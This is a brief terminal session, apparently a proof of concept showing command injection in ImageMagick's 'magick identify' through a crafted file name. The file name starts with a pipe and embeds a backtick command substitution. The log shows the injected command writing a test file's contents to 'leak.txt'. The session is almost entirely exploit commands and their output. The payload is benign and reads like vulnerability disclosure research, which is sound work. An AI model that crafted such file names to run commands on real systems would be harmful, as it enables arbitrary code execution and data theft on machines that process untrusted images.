 /data/home/fullwaywang/exp
➜ echo deadbeef > test.txt
/data/home/fullwaywang/exp
➜ cp smile.gif '|smile"`cat test.txt > leak.txt`".gif'
/data/home/fullwaywang/exp
➜ magick identify '|smile"`cat test.txt > leak.txt`".gif'
sh: smile.gif: command not found
identify: ImproperImageHeader `/tmp/magick-UMqIH3bRZ6v-thgCZxEUhVyYUdKapEiV' @ error/gif.c/ReadGIFImage/1027.
/data/home/fullwaywang/exp
➜ cat leak.txt
deadbeef